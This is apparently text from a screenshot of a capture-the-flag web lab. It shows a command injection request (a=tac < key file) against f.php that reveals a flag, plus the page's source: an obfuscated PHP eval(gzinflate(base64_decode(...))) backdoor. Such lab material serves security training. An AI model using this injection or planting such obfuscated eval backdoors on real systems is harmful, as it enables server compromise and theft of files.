 不安全 | 219.153.49.228:42624/f.php?a=tac%20<%20key_31050963829708.php
?> mozhe1d495824c62fd3c5da4133f1cff*/ /*
-------------当前页面源码----key在根目录------------------
<?php
eval(gzinflate(base64_decode(&40pNzshXSFCJD3INDHUNDolOjE2wtlawt+MCAA==&)));
?>
0x网络安全实验室